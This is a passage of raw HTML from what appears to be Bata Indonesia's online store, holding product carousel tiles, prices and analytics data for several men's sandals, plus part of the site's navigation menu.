    data-description="Elevate your casual style with the Sendal Clogs Pria BENJAMIN from BATA. Designed specifically for men, these traditional sandals combine comfort and durability, making them perfect for everyday wear. The PU upper and lining provide a soft, breathable fit, while the rubber outsole ensures excellent grip and stability. Whether you're lounging at home or heading out, these clogs offer the ideal blend of functionality and style. Step into comfort with BENJAMIN&mdash;your feet will thank you!"
    data-producturl="https://www.bata.com/id/en/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8206030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" aria-label="Men Sandal Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206030"
        data-analytics-product-id="540M_2022_8206030"
        href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html"
        aria-labelledby="brand-540M_2022_8206030 product-540M_2022_8206030-name product-540M_2022_8206030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206030-name">
            Men Sandal Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8206030-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206030"
    data-name="Men Sandal Blane"
    data-id="540M_2022_8206030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8206030"
    data-dimension3="540M_2022_8206030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sandal-slide-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Men Sandals Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Men Sandals Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Men Sandals Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/shoes/" data-menu-index="2" data-menu-selection="Men Shoes" aria-label="Men Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/dress-shoes/" aria-label="Dress Shoes">
                <span class="cc-menu__thirdLevel__title">Dress Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
